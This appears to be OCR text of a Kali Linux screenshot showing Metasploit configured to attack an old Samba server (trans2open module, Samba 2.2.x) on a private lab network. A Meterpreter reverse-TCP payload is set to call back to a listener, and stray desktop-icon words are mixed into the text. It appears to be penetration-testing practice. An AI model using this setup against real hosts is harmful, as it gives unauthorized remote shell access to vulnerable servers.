 root@kali: ~ 145x36
msf6 exploit(linux/samba/trans2open) > options
Trash
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.124.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Home
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.124.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
KALI LINUX
"the quieter you become, the more you are able to hear"
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) >